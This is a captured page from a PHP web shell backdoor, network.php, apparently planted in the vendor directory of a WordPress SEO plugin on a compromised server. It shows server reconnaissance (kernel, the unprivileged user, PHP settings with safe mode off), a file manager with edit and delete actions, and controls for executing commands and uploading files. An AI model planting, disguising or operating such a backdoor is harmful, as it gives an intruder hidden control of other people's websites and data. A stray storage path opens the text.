 172.17.0.4 /wp-content/plugins/wordpress-seo/vendor/yoast/whip/src/messages/network.php
Uname: Linux f4f8b3939282 5.4.0-52-generic #57~18.04.1-Ubuntu SMP Thu Oct 15 14:04:49 UTC 2020 x86_64 [exploit-db.com]
User: 65534 ( nobody ) Group: 65534 ( ? )
Php: 7.3.14 Safe mode: OFF [ phpinfo ] Datetime: 2020-11-02 09:23:43
Hdd: 915.40 GB Free: 646.19 GB (70%)
Cwd: /usr/src/wordpress/wp-content/plugins/wordpress-seo/vendor/yoast/whip/src/messages/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Files ] [ Php ] [ Logout ] [ Framer ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ . ] dir 2020-03-04 03:01:19 65534/65534 drwxr-xr-x R T
[ .. ] dir 2020-03-04 03:01:19 65534/65534 drwxr-xr-x R T
network.php 40.74 KB 2020-11-02 10:21:10 65534/65534 -rwxr-xr-x R T E D
Whip_BasicMessage.php 684 B 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Whip_HostMessage.php 1.10 KB 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Whip_InvalidVersionRequirementMessage.php 728 B 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Whip_NullMessage.php 159 B 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Whip_UpgradePhpMessage.php 3.70 KB 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Copy >>
Change dir: Read file:
/usr/src/wordpress/wp-content/plugins/wor >> >>
Make dir: (Writeable) Make file: (Writeable)
>> >>
Execute: Upload file: (Writeable)
>> Choose file No file chosen >>